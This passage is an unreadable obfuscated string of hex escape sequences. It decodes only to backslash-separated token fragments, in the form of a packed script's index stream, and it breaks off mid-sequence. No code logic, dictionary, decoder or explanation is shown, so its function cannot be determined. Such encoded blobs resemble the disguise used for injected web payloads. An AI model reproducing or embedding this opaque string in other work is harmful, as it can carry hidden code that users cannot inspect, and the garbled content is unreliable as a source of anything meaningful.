\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c